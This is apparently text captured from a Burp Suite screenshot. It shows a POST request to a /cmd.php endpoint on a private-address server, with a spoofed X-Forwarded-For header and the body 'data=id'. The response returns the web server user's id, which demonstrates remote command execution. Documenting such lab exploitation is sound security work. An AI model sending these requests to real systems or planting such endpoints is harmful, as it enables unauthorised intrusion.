 Request
Pretty Raw Hex \n
1 POST /cmd.php HTTP/1.1
2 Host: 10.1.1.1
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 7
9 Origin: http://10.1.1.1
10 Connection: close
11 Referer: http://10.1.1.1/
12 X-Forwarded-For: 10.3.3.88
13
14 data=id
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 25 Mar 2023 19:47:58 GMT
3 Server: Apache/2.2.12 (Ubuntu)
4 X-Powered-By: PHP/5.2.10-2ubuntu6.4
5 Vary: Accept-Encoding
6 Content-Length: 54
7 Connection: close
8 Content-Type: text/html
9
10 uid=33(www-data) gid=33(www-data) groups=33(www-data)
11